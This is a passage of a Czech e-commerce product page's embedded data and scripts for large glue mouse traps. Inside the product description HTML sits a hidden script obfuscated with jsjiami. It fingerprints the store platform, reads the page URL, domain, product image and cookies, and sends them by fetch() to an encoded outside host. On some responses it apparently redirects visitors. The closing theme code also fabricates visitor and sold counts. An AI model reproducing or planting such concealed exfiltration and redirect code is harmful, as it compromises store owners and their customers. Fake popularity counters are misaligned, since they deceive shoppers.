)","option3":"5 ks","sku":"LE30250449B*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","options":["Transparentní","Normální ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":75000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856622315,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449B*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","options":["Transparentní","Normální ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856655083,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449B*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","options":["Transparentní","Normální ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426198763,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449E","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":66000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426231531,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449E*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":76000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856687851,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449E*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856720619,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449E*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","options":["Barva","Styl","Množství"],"media":[{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","width":600},{"alt":null,"id":32576469237995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089","width":600},{"alt":null,"id":32576469303531,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089","width":600},{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e【Super efektivní】\u003c\/strong\u003eVelká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【TICHÉ POKRYTÍ】\u003c\/strong\u003eDíky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, ale i další nesnesitelný lezoucí hmyz. Zbavte svůj domov nevítaných hostů během několika sekund.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Snadné použití a čištění】\u003c\/strong\u003eNástrahu umístěte doprostřed pasti a past umístěte na nejvyšší cestu, po které se myši pohybují. Nemusíte se chycených myší dotýkat, stačí, když se pasti zbavíte i s myší! Žádný nepořádek jako stará past na myši\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Šetrné k životnímu prostředí】\u003c\/strong\u003eNaše lepicí pasti na myši jsou vyrobeny z ekologického materiálu, bez chemických látek a toxických sloučenin. Bezpečné použití pro domácnosti s dětmi a domácími zvířaty.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Výjimečné použití】\u003c\/strong\u003eLepicí pasti na myši lze použít v kuchyních, kancelářích, ložnicích, zahradách, na toaletách, v restauracích, v interiérech, venku a v citlivých oblastech, kde jsou rodenticidy nebo sklapovací pasti nežádoucí nebo zakázané.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":406039953643,"handle":"hot-products","title":"Horké produkty","updated_at":"2026-01-15T20:18:36+08:00","body_html":"","published_at":"2022-09-13T16:18:22+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
